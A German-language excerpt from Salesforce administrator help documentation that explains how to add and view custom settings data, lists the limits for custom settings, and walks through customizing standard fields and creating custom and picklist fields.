[Einschränkungen und Überlegungen für benutzerdefinierte Einstellungen](#page-4375-0) [Hinzufügen von Daten für benutzerdefinierte Einstellungen](#page-4373-0)

## <span id="page-4373-0"></span>Hinzufügen von Daten für benutzerdefinierte Einstellungen

Nach der Definition Ihrer benutzerdefinierten Einstellungen und dem Hinzufügen von Feldern müssen Sie die Felder mit Daten ausfüllen.

Sie können ein oder mehrere Datensets definieren. Bei benutzerdefinierten Listeneinstellungen sind die einzelnen Datensets benannt und sind anhand dieses Namens über Apex, Formelfelder usw. zugänglich.

Bei benutzerdefinierten Einstellungen, bei denen es sich um Hierarchien handelt, erfolgt der Datenzugriff anhand der Zugriffsebene (Benutzer, Profil oder Organisation). Zuerst wird die unterste Ebene verwendet. Wenn Sie also einen Datenset auf der Benutzerebene definiert haben, werden diese Daten verwendet, sofern nicht anderweitig in der Anwendung angegeben. Beispielsweise könnte es sinnvoll sein, verschiedene Kontaktnummern für Ihre Anwendung festzulegen: eine für allgemeine Benutzer und eine, die nur Systemadministratoren angezeigt wird.

Hinzufügen von Daten zu benutzerdefinierten Einstellungsfeldern:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzerdefinierte Einstellungen* ein, wählen Sie **Benutzerdefinierte Einstellungen** aus und klicken Sie dann neben einer benutzerdefinierten Einstellung auf **Verwalten**. Oder klicken Sie auf der Detailseite für eine benutzerdefinierte Einstellung auf **Verwalten**.
- **2.** Klicken Sie auf **Neu** oder neben einem bestehenden Datenset auf **Bearbeiten**.
- **3.** Fügen Sie die gewünschten Daten hinzu bzw. nehmen Sie die erforderlichen Änderungen vor.

Bei benutzerdefinierten Einstellungen, bei denen es sich um Listen handelt:

- **a.** Geben Sie den Namen für das Datenset an bzw. ändern Sie es. Dieser Name wird von Apex, von Formelfeldern usw. verwendet.
- **b.** Geben Sie Daten für alle Felder ein bzw. ändern Sie sie.
- **c.** Klicken Sie auf **Speichern**.

Bei benutzerdefinierten Einstellungen, bei denen es sich um Hierarchien handelt:

- **a.** Geben Sie für die Werte auf der Ebene der Standardorganisation die Daten für die Felder ein bzw. ändern Sie sie. Der Standort der Standardorganisation wird automatisch ausgefüllt.
- **b.** Wählen Sie für die Werte auf Profil- oder Benutzerebene Profil bzw. Benutzer aus der Auswahlliste Standort aus. Geben Sie den Namen des Profils bzw. Benutzers ein oder verwenden Sie die Suche über das Nachschlagefenster. Geben Sie dann die Daten für die Felder ein bzw. ändern Sie sie.
- **c.** Klicken Sie auf **Speichern**.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Developer**, **Enterprise**, **Performance**, **Unlimited** und **Database.com** Edition.

### NUTZERBERECHTIGUNGEN

Verwalten, Erstellen, Bearbeiten und Löschen benutzerdefinierter Einstellungen:



Anmerkung: Bei einer benutzerdefinierten Hierarchieeinstellung können Sie nur einen Datensatz für ein Profil oder einen Benutzer hinzufügen. Wenn Sie zwei Datensätze für dasselbe Profil oder denselben Benutzer hinzufügen, tritt ein Fehler auf.

#### SIEHE AUCH:

[Verwalten der Daten für benutzerdefinierte Einstellungen](#page-4372-0) [Hinzufügen von Feldern für benutzerdefinierte Einstellungen](#page-4371-0)

## Anzeigen der Daten von benutzerdefinierten Einstellungen

Nach dem [Hinzufügen von Feldern](#page-4371-0) und dem [Hinzufügen von Daten](#page-4372-0) zu diesen Feldern können Sie die Daten anzeigen.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzerdefinierte Einstellungen* ein, wählen Sie **Benutzerdefinierte Einstellungen** aus und klicken Sie dann neben einer bereits definierten benutzerdefinierten Einstellung auf **Verwalten**. Oder klicken Sie auf der Detailseite für eine benutzerdefinierte Einstellung auf **Verwalten**.
- **2.** Klicken Sie neben dem gewünschten Datenset auf **Anzeigen** (nur für hierarchische benutzerdefinierte Einstellungen).

#### SIEHE AUCH:

[Hinzufügen von Feldern für benutzerdefinierte Einstellungen](#page-4371-0) [Hinzufügen von Daten für benutzerdefinierte Einstellungen](#page-4373-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Developer**, **Enterprise**, **Performance**, **Unlimited** und **Database.com** Edition.

### NUTZERBERECHTIGUNGEN

Verwalten, Erstellen, Bearbeiten und Löschen benutzerdefinierter Einstellungen:

# <span id="page-4375-0"></span>Einschränkungen und Überlegungen für benutzerdefinierte Einstellungen

Beachten Sie beim Arbeiten mit benutzerdefinierten Einstellungen die folgenden Überlegungen und Obergrenzen für die Menge der im Cache zwischengespeicherten Daten.

- **•** Die maximal zulässige Menge zwischengespeicherter Daten für die Organisation beläuft sich auf den **kleineren** der folgenden beiden Werte:
	- **–** 10 MB
	- **–** 1 MB mal die Anzahl an Benutzerlizenzen mit vollem Funktionsumfang in der Organisation

Wenn die Organisation zum Beispiel 3 Volllizenzen aufweist, verfügen Sie über 3 MB Speicher für benutzerdefinierte Einstellungen. Wenn die Organisation 20 Volllizenzen aufweist, verfügen Sie über 10 MB Speicher.

Jedes zertifizierte verwaltete Paket erhält eine separate Obergrenze, die zur Obergrenze für Ihre Organisation hinzugezählt wird. Angenommen, in der Organisation sind beispielsweise zwei zertifizierte verwaltete Pakete installiert und sie weist drei Volllizenzen auf. Jedes zertifizierte verwaltete Paket kann über bis zu 3 MB Speicher für benutzerdefinierte Einstellungen verfügen. Dies gilt zusätzlich zu der Obergrenze von 3 MB für benutzerdefinierte Einstellungen in Ihrer Organisation.

**•** Sie können bis zu 300 Felder pro benutzerdefinierter Einstellung hinzufügen, außer wenn Ihre Feldbegrenzung für benutzerdefinierte Objekte unter 300 liegt. Wenn Ihre Feldbegrenzung für benutzerdefinierte Objekte unter 300 liegt, entspricht Ihre Feldbegrenzung für benutzerdefinierte Einstellungen Ihrer Feldbegrenzung für benutzerdefinierte Objekte.

## Verfügbarkeit: Salesforce

Classic und Lightning Experience

AUSGABEN

Verfügbarkeit: **Group**, **Professional**, **Developer**, **Enterprise**, **Performance**, **Unlimited** und **Database.com** Edition.

## NUTZERBERECHTIGUNGEN

Verwalten, Erstellen, Bearbeiten und Löschen benutzerdefinierter Einstellungen:

- **•** "Anwendung anpassen"
- **•** Objekte bzw. Datensätze für benutzerdefinierte Einstellungen können nicht freigegeben werden.
- **•** Beim Erstellen benutzerdefinierter Einstellungen wird kein Inhaber zugewiesen. Der Inhaber kann somit auch nicht geändert werden.
- **•** Benutzerdefinierte Einstellungen sind ein Typ benutzerdefinierter Objekte. Jede benutzerdefinierte Einstellung wird bei der Berechnung der Gesamtanzahl benutzerdefinierter Objekte berücksichtigt, die für die Organisation verfügbar sind.
- **•** Der Zugriff auf eine nicht gelöschte benutzerdefinierte Einstellung in einem Formelfeld führt zu einem Fehler, wenn der Benutzer nicht über die Berechtigung "Anwendung anpassen" verfügt. Um diesen Fehler zu verhindern, stellen Sie diese benutzerdefinierte Einstellung erneut für die Organisation bereit. Alternativ können Sie diese benutzerdefinierte Einstellung löschen, sie erneut mit demselben Namen und denselben Daten erstellen und dann alle Formelfelder, die diese Einstellung verwenden, löschen und erneut erstellen.
- **•** Wenn eine objektübergreifende Formel auf ein Währungsfeld aus einer benutzerdefinierten Einstellung verweist, wird dieser Feldwert nicht zur Währung des Datensatzes, der die Formel enthält, konvertiert. Das Ergebnis der Formel könnte ungenau sein, wenn die Währung des Felds mit der benutzerdefinierten Einstellung und die Währung des Datensatzes unterschiedlich sind.

Um anzuzeigen, wie viele Daten für benutzerdefinierte Einstellungen in Ihrer Organisation verwendet werden, geben Sie unter "Setup" im Feld Schnellsuche den Text *Benutzerdefinierte Einstellungen* ein und wählen Sie dann **Benutzerdefinierte Einstellungen** aus. Auf dieser Seite sind die Größe eines Datensatzes, die Anzahl der erstellten Datensätze sowie die Gesamtgröße für die einzelnen benutzerdefinierten Einstellungen aufgeführt.

Die Datensatzgröße basiert auf der maximalen Feldgröße jedes Feldtyps und nicht auf dem tatsächlichen Speicherplatz, der in jedem Feld belegt wird. Verwenden Sie beim Hinzufügen von Feldern zu einer benutzerdefinierten Einstellungsdefinition den entsprechenden Typ und geben Sie eine Länge an, die den für Ihre Daten benötigten Wert nicht überschreitet. Dadurch vermeiden Sie, dass die Obergrenze für zwischengespeicherte Daten erreicht wird. Wenn Sie beispielsweise ein Feld für eine US-amerikanische Sozialversicherungsnummer (SSN) erstellen, wählen Sie als Datentyp Text aus und geben als Länge "9" an. Wenn Sie stattdessen als Datentyp Textbereich

ausgewählt hätten, würde das Feld der Verwendungsanzahl für jeden Datensatz unabhängig von der Anzahl der eingegebenen Zeichen 255 Zeichen hinzufügen.

#### SIEHE AUCH:

[Benutzerdefinierte Einstellungen](#page-4366-0)

# Arbeiten mit benutzerdefinierten Feldern

# Anpassen von Feldern

Passen Sie Standard- und benutzerdefinierte Felder an, um Ihre Organisation auf Ihre eigenen einzigartigen Anforderungen zuzuschneiden.

Sie haben folgende Möglichkeiten:

- **•** Einige Aspekte von Standardfeldern ändern
- **•** Werte ändern oder Standard- und benutzerdefinierten Auswahlfeldern hinzufügen
- **•** Abhängigkeitsregeln zwischen Feldern definieren
- **•** Benutzerdefinierte Felder zum Erfassen von zusätzlichen Informationen erstellen
- **•** Formelfelder erstellen, die Werte automatisch basierend auf dem Inhalt anderer Felder berechnen
- **•** Standardwerte für benutzerdefinierte Felder definieren
- **•** Validierungsregeln für Felder definieren
- **•** Ein Feld zu einem erforderlichen Feld machen
- **•** Felder zum Nachverfolgen von Änderungen festlegen, einschließlich Datum, Uhrzeit und Art der Änderung sowie des Namens des Benutzers, der die Änderung vorgenommen hat
- **•** Seitenlayouts zur Steuerung der Feldansicht erstellen
- **•** Sicherheit auf Feldebene zur Steuerung des Zugriffs auf Felder festlegen
- **•** Erstellen oder Ändern von Feldsets

## Anpassen von Standardfeldern

Sie können mehrere Aspekte von Standardfeldern benutzerdefiniert anpassen, beispielsweise die Werte in Auswahllisten, das Format für automatisch nummerierte Felder, das Verfolgen des Feldverlaufs, Nachschlagefiltern in Beziehungsfeldern und feldspezifische Hilfe.



Tipp: Standardfelder können nicht gelöscht werden. Sie können jedoch aus Ihren Seitenlayouts entfernt werden.

- **1.** Navigieren Sie zur Seite "Felder" für Ihr Objekt.
	- **•** Geben Sie für Auswahllisten zum Knowledge-Validierungsstatus unter "Setup" im Feld Schnellsuche den Text *Validierungsstatuswerte* ein und wählen Sie dann **Validierungsstatuswerte** aus.
- **2.** Klicken Sie auf die Feldbezeichnung.
- **3.** Klicken Sie zum Hinzufügen von benutzerdefiniertem Hilfetext auf **Bearbeiten**.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

Standardfelder und Seitenlayouts sind in **Database.com** nicht verfügbar

#### NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern benutzerdefinierter Felder:

**•** "Anwendung anpassen"

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

### NUTZERBERECHTIGUNGEN

Ändern von Standardfeldern:

**4.** Auf der Informationsseite des Felds können Sie in Abhängigkeit von Ihrer Edition die Feldebenensicherheit festlegen, Einstellungen für den barrierefreien Zugriff anzeigen und Validierungsregeln konfigurieren.

In Abhängigkeit vom Feldtyp können Sie noch mehr Aktionen ausführen. Zum Beispiel können Sie, wenn es sich beim Feld um eine Auswahlliste handelt, dem Feld Werte hinzufügen oder Werte daraus löschen, Werte darin neu anordnen und Abhängigkeiten festlegen. Die Feldlänge eines Standardfelds kann nicht erhöht werden. Wenn Sie einen längeren Textbereich benötigen, sollten Sie ggf. ein benutzerdefiniertes Feld erstellen.

## **Über die Grundlagen hinaus**

Welche Bedeutung hat das Kontrollkästchen Indiziert auf einem Feld und wie gelangt es dorthin?

Wenn ein Feld indiziert ist, können Sie die Randleistensuche oder die erweiterte Suche verwenden, um nach Werten im Feld zu suchen. Wenn ein Feld indiziert ist, erhöht sich dadurch die Geschwindigkeit anderer Vorgänge für das Feld. Dazu zählt beispielsweise die Berichterstellung. Weitere Infos finden Sie im folgenden Blogpost: [Know Thy Salesforce Field Indexes for Fast](https://developer.salesforce.com/blogs/engineering/2015/06/know-thy-salesforce-field-indexes-fast-reports-list-views-soql.html) [Reports, List Views, and SOQL](https://developer.salesforce.com/blogs/engineering/2015/06/know-thy-salesforce-field-indexes-fast-reports-list-views-soql.html).

#### SIEHE AUCH:

[Benutzerdefinierte Felder](#page-4378-0) [Hinzufügen oder Bearbeiten von Auswahllistenwerten](#page-4405-0) [Umbenennen der Bezeichnungen für Objekte, Registerkarten und Felder](#page-4245-0) [Erste Schritte mit der feldspezifischen Hilfe](#page-4294-0) [Nachschlagefilter](#page-4478-0)

## Ändern der Standardfelder mit automatischer Nummerierung

Die eindeutigen Bezeichner für Lösungen, Kundenvorgänge und Verträge sind Standardfelder mit automatischer Nummerierung. Jedem Datensatz wird nach der Erstellung eine eindeutige Nummer in einem bestimmten Format zugewiesen. Sie können das Format und die Nummerierung für diese Felder mit automatischer Nummerierung ändern.

- **1.** Wechseln Sie in den Verwaltungseinstellungen für das Objekt, dessen Feld Sie ändern möchten, zum Feldbereich.
- **2.** Klicken Sie neben dem Namen des Felds auf **Bearbeiten**.
- **3.** Bei Feldern mit automatischer Nummerierung geben Sie ein Anzeigeformat ein, um Formatierungsdetails wie die Mindestanzahl der vorangehenden Nullen sowie etwaige Präfixe und Suffixe für die Nummer festzulegen.

Die Formatänderungen wirken sich nicht auf die bereits vorhandenen Datensätze aus; sie werden nur auf die neuen Datensätze angewendet.

- **4.** Geben Sie die Nummer ein, die dem nächsten Datensatz zugewiesen werden soll, der erstellt wird, nachdem Sie Ihre Änderungen gespeichert haben.
- **5.** Klicken Sie auf **Speichern**.
	- ACHTUNG: Salesforce gibt eine Warnmeldung aus, wenn die nächste eingegebene Zahl nicht höher als die bereits verwendeten Zahlen ist. Es ist u. U. jedoch möglich, doppelte

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Ändern von Standardfeldern mit automatischer Nummerierung:

Zahlen zu erstellen, wenn Sie das Format der automatischen Nummerierung mehrmals ändern und dabei jedes Mal ähnliche Formate verwenden.

#### SIEHE AUCH:

[Benutzerdefinierte Feldtypen](#page-4384-0)

# <span id="page-4378-0"></span>Benutzerdefinierte Felder

Zur Anpassung Ihrer Organisation können Sie benutzerdefinierte Felder für die von Ihrem Unternehmen verwendeten Registerkarten und Objekte hinzufügen.

Die Gesamtzahl der benutzerdefinierten Felder, die Sie erstellen können, finden Sie unter Grenzen von Salesforce.

Anmerkung: Wenn sich Ihre Organisation der Obergrenze von 800 benutzerdefinierten Feldern nähert und Sie Felder löschen oder erstellen, kann die Felderstellung fehlschlagen. Beim physischen Löschvorgang werden Felder erneut angefordert und bereinigt, wodurch sie vorübergehend auf die Obergrenze angerechnet werden. Der Löschvorgang wird nur ausgeführt, wenn die Warteschlange voll ist. Daher kann es einige Tage oder Wochen dauern, bis er gestartet wird. In der Zwischenzeit werden die gelöschten Felder dennoch als Teil der Obergrenze angerechnet. Um die sofortige Löschung von Feldern anzufordern, wenden Sie sich an den Salesforce-Support.

Weitere Informationen finden Sie in den folgenden Abschnitten:

- **•** [Erstellen benutzerdefinierter Felder](#page-4379-0)
- **•** [Bearbeiten benutzerdefinierter Felder](#page-4398-0)
- **•** [Verwalten von Feldern für ein spezifisches Objekt](#page-4397-0)
- **•** [Löschen von Feldern](#page-4399-0)
- **•** [Erstellen eines Formelfelds](#page-4557-0)
- **•** [Erstellen eines benutzerdefinierten Auswahllistenfelds](#page-4382-0)
- **•** [Definieren von abhängigen Auswahllisten](#page-4412-0)
- **•** [Definieren von Standardfeldwerten](#page-4423-0)
- **•** [Zusätzliche benutzerdefinierte Feldoptionen](#page-4401-0)
- **•** [Benutzerdefinierte Feldattribute](#page-4390-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

Registerkarten sind nicht verfügbar in **Database.com**

### NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern benutzerdefinierter Felder:

# Erstellen und Erweitern von benutzerdefinierten Feldern

## <span id="page-4379-0"></span>Erstellen benutzerdefinierter Felder

Erfassen Sie Ihre individuellen Geschäftsdaten, indem Sie sie in benutzerdefinierten Feldern speichern. Beim Erstellen eines benutzerdefinierten Felds konfigurieren Sie, wo es angezeigt werden soll, und steuern optional die Sicherheit auf Feldebene.

Möchten Sie Salesforce so anpassen, dass all Ihre Geschäftsdaten erfasst werden? In diesem kurzen Video wird die Erstellung von benutzerdefinierten Auswahllistenfeldern Schritt für Schritt erklärt, von der Auswahl des richtigen Feldtyps bis hin zur Anwendung der Feldebenensicherheit.

Bevor Sie beginnen, müssen Sie festlegen, welchen [Feldtyp](#page-4384-0) Sie erstellen möchten.

- Anmerkung: Wenn sich Ihre Organisation der Obergrenze von 800 benutzerdefinierten Feldern nähert und Sie Felder löschen oder erstellen, kann die Felderstellung fehlschlagen. Beim physischen Löschvorgang werden Felder erneut angefordert und bereinigt, wodurch sie vorübergehend auf die Obergrenze angerechnet werden. Der Löschvorgang wird nur ausgeführt, wenn die Warteschlange voll ist. Daher kann es einige Tage oder Wochen dauern, bis er gestartet wird. In der Zwischenzeit werden die gelöschten Felder dennoch als Teil der Obergrenze angerechnet. Um die sofortige Löschung von Feldern anzufordern, wenden Sie sich an den Salesforce-Support.
- **1.** Wechseln Sie in den Verwaltungseinstellungen für das Objekt, dem Sie ein Feld hinzufügen möchten, zu "Felder".

Benutzerdefinierte Aufgaben- und Ereignisfelder können über die Objektverwaltungseinstellungen für Aktivitäten aufgerufen werden.

- **2.** Klicken Sie auf **Neu**.
	- Tipp: Bei benutzerdefinierten Objekten können Sie in diesem Abschnitt auch [Feldabhängigkeiten](#page-4412-0) sowie die Feldverlaufsverfolgung festlegen.
- **3.** Wählen Sie den [Feldtyp](#page-4384-0) aus und klicken Sie auf **Weiter**. Berücksichtigen Sie Folgendes:
	- **•** Einige Datentypen sind nur in bestimmten Konfigurationen verfügbar. Die Option Master-Detail-Beziehung steht beispielsweise nur für benutzerdefinierte Objekte zur Verfügung, wenn das benutzerdefinierte Objekt nicht bereits eine Master-Detail-Beziehung aufweist.
	- **•** Außerdem ist bei benutzerdefinierten Einstellungen und externen Objekten nur eine Teilmenge der verfügbaren Datentypen zulässig.
	- **•** Sie können Opportunity-Aufteilungen keine Mehrfachauswahlliste, keinen Rich-Text-Bereich und keine benutzerdefinierten Felder abhängiger Auswahllisten hinzufügen.
	- **•** Beziehungsfelder werden auf die Obergrenzen für benutzerdefinierte Felder angerechnet.
	- **•** Die Option [Rollup-Zusammenfassung](#page-4474-0) ist nur für bestimmte Objekte verfügbar.
	- **•** Feldtypen entsprechen API-Datentypen.
	- Wenn Ihre Organisation die Shield-Plattformverschlüsselung verwendet, stellen Sie sicher, dass Sie wissen, wie benutzerdefinierte Felder mit den Tools der Shield-Plattformverschlüsselung verschlüsselt werden.

**4.** Verknüpfen Sie bei Beziehungsfeldern ein Objekt mit dem Feld und klicken Sie auf **Weiter**.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Externe Salesforce Connect-Objekte sind verfügbar in: **Developer** Edition sowie gegen Aufpreis in: **Enterprise**, **Performance** und **Unlimited Edition** 

Benutzerdefinierte Felder sind für Aktivitäten in der **Group** Edition nicht verfügbar

Benutzerdefinierte Einstellungen sind in der **Professional** Edition nicht verfügbar.

Layouts sind in **Database.com** nicht verfügbar

### NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern benutzerdefinierter Felder:

- **5.** Wählen Sie für indirekte Nachschlagebeziehungsfelder ein eindeutiges externes ID-Feld im übergeordneten Objekt aus und klicken Sie dann auf **Weiter**. Die Werte des übergeordneten Felds werden mit den Werten des untergeordneten indirekten Nachschlagebeziehungsfelds abgeglichen, um zu ermitteln, welche Datensätze einander zugeordnet sind.
- **6.** Geben Sie eine Feldbezeichnung ein.

Salesforce füllt Feldname mit der Feldbezeichnung aus. Dieser Name darf nur Unterstriche und alphanumerische Zeichen enthalten und muss in Ihrer Organisation eindeutig sein. Er muss mit einem Buchstaben beginnen, darf keine Leerzeichen enthalten und nicht mit einem Unterstrich enden oder zwei aufeinanderfolgende Unterstriche enthalten. Verwenden Sie den Feldnamen für Briefvorlagenfelder in benutzerdefinierten Links und S-Controls sowie beim Referenzieren des Felds von der API.

Tipp: Vergewissern Sie sich, dass der Name und die Bezeichnung des benutzerdefinierten Felds für dieses Objekt eindeutig sind.

- **•** Wenn ein Standardfeld und ein benutzerdefiniertes Feld gleiche Namen oder Bezeichnungen aufweisen, wird im Briefvorlagenfeld der Wert des benutzerdefinierten Felds angezeigt.
- **•** Wenn zwei benutzerdefinierte Felder gleiche Namen oder Bezeichnungen aufweisen, wird im Briefvorlagenfeld möglicherweise ein unerwarteter Wert angezeigt.

Wenn Sie eine Feldbezeichnung namens *E-Mail* erstellen und bereits ein Standardfeld mit der Bezeichnung E-Mail vorhanden ist, kann das Briefvorlagenfeld möglicherweise nicht zwischen diesen Feldern unterscheiden. Sie können das benutzerdefinierte Feld durch Hinzufügung eines weiteren Zeichens eindeutig machen. Beispiel: *E-Mail2*.

- **7.** Geben Sie [Feldattribute](#page-4390-0) ein und wählen Sie die entsprechenden Kontrollkästchen aus, um anzugeben, ob das Feld ausgefüllt werden muss, und was geschieht, wenn der Datensatz gelöscht wird.
- **8.** Bei Master-Detail-Beziehungen für benutzerdefinierte Objekte können Sie bei Bedarf die Option **Neuzuordnung zulassen** auswählen, um zu gestatten, dass ein untergeordneter Datensatz in der Master-Detail-Beziehung einem anderen übergeordneten Datensatz zugeordnet wird.
- **9.** Für Beziehungsfelder kann auch ein Nachschlagefilter erstellt werden, um die Suchergebnisse für das jeweilige Feld einzugrenzen. Für externe Objekte nicht verfügbar.
- **10.** Klicken Sie auf **Weiter**.
- **11.** Geben Sie in der Enterprise, Unlimited, Performance und Developer Edition die Feldzugriffseinstellungen für die einzelnen Profile an und klicken Sie dann auf **Weiter.**



## **Z** Anmerkung:

- **•** Wird ein benutzerdefiniertes Feld erstellt, so kann es standardmäßig von Portalprofilen weder angezeigt noch bearbeitet werden, es sei denn, es ist [global erforderlich.](#page-4470-0)
- **•** Profile mit der Berechtigung "Verschlüsselte Daten anzeigen" sind durch ein Sternchen gekennzeichnet.

**12.** Wählen Sie die Seitenlayouts aus, bei denen das bearbeitbare Feld angezeigt werden soll, und klicken Sie auf **Weiter**.



- **13.** Bei Beziehungsfeldern können Sie optional eine Themenliste für die zugehörigen Datensätze erstellen und zu den Seitenlayouts für das betreffende Objekt hinzufügen.
	- **•** Um den Namen der Themenliste auf Seitenlayouts zu bearbeiten, klicken Sie auf **Bezeichnung für Themenliste** und geben Sie den neuen Namen ein.
	- **•** Wenn Sie die Themenliste zu angepassten Seitenlayouts hinzufügen möchten, wählen Sie die Option Themenliste zu bestehenden Anpassungen der Benutzer hinzufügen.
- **14.** Klicken Sie auf **Speichern**, um den Vorgang fertig zu stellen, oder auf **Speichern & Neu**, um weitere benutzerdefinierte Felder zu erstellen.
- Anmerkung: Zum Erstellen von Feldern kann es erforderlich sein, sehr viele Datensätze auf einmal zu ändern. Zur effizienten Verarbeitung dieser Änderungen wird Ihre Anforderung eventuell in eine Warteschlange eingereiht und Sie erhalten in diesem Fall eine E-Mail-Benachrichtigung, wenn der Vorgang abgeschlossen ist.

#### SIEHE AUCH:

- [Externe Objektbeziehungen](#page-5334-0)
- [Verschlüsseln von benutzerdefinierten Feldern](#page-868-0)
- [Was ist der Unterschied zwischen der klassischen und der Shield-Plattformverschlüsselung?](#page-894-0)
- [Welche Felder können verschlüsselt werden?](#page-886-0)
- [Verschlüsseln von Dateien und Anhängen](#page-869-0)
- [Suchen von Objektverwaltungseinstellungen](#page-4240-0)
- [Zuordnen benutzerdefinierter Leadfelder für die Leadkonvertierung](#page-2069-0)
- [Angeben von Filterfeldern für die Nachschlagesuche](#page-430-0)

## <span id="page-4382-0"></span>Erstellen eines benutzerdefinierten Auswahllistenfelds

Erstellen Sie benutzerdefinierte Auswahllistenfelder, um Ihren Benutzern die Auswahl von Werten aus von Ihnen definierten Listen zu ermöglichen.

Sehen Sie sich ein Demo-Video an: C [Custom Fields: Picklists](http://salesforce.vidyard.com/watch/UUfBJ9twAakucyPM6E89UA) (Benutzerdefinierte Felder: Auswahllisten)

Sie können zwei Typen von Auswahllistenfeldern erstellen:

- **•** Auswahlliste: Ermöglicht Benutzern die Auswahl eines einzelnen Werts aus einer von Ihnen definierten Liste.
- **•** Auswahlliste mit Mehrfachauswahl: Ermöglicht Benutzern die Auswahl mehrerer Auswahllistenwerte aus einer von Ihnen definierten Liste. Diese Felder zeigen die einzelnen Werte durch ein Semikolon getrennt an.
- Anmerkung: Auswahllistenfelder sind für externe Objekte nicht verfügbar. Sie können  $\mathbf{K}$ Opportunity-Aufteilungen keine Mehrfachauswahlliste, keinen Rich-Text-Bereich und keine benutzerdefinierten Felder abhängiger Auswahllisten hinzufügen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

### NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern benutzerdefinierter Felder:

- **•** "Anwendung anpassen"
- **1.** Wechseln Sie von den Objektverwaltungseinstellungen für Ihr Objekt zum Abschnitt "Felder".
	- **•** Geben Sie für Auswahllisten zum Knowledge-Validierungsstatus unter "Setup" im Feld Schnellsuche den Text *Validierungsstatuswerte* ein und wählen Sie dann **Validierungsstatuswerte** aus.
- **2.** Klicken Sie in der Themenliste "Benutzerdefinierte Felder" auf **Neu**.
- **3.** Wählen Sie **Auswahlliste** oder **Auswahlliste (Mehrfachauswahl)** aus und klicken Sie dann auf **Weiter**.
- **4.** Geben Sie eine Bezeichnung für das Auswahllistenfeld ein.
- **5.** Wenn Sie die Werte einer bestehenden globalen Auswahlliste verwenden möchten, wählen Sie **Globale Auswahllistendefinition verwenden**. Wenn Sie speziell für diese Auswahlliste erstellte Werte verwenden möchten, wählen Sie **Geben Sie Werte für die Auswahlliste ein. Verwenden Sie dabei für jeden Wert eine neue Zeile.**
	- Wichtig: Diese Version enthält eine Beta-Version von globalen Auswahllisten, die für die Produktion geeignet ist, aber bekannte Einschränkungen aufweist. In der [Salesforce Success Community in der Gruppe "Global, Restricted Custom Picklists"](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009PDtCAM) (Globale, einschränkte benutzerdefinierte Auswahllisten) können Sie Feedback und Vorschläge zu globalen Auswahllisten einbringen.
- **6.** Wenn Sie keine globale Auswahlliste verwendet haben, geben Sie Auswahllistenwerte ein. Verwenden Sie für jeden Wert eine separate Zeile. Die Werte können bis zu 255 Zeichen umfassen.
- **7.** Wählen Sie optional aus, ob die Werte alphabetisch sortiert werden sollen oder ob der erste Wert in der Liste als Standardwert verwendet werden soll oder ob beide Einstellungen gelten sollen.

Wenn Sie beide Kontrollkästchen aktivieren, werden die Einträge von Salesforce alphabetisch sortiert und dann wird der erste Wert der so sortierten Einträge als Standardwert festgelegt.

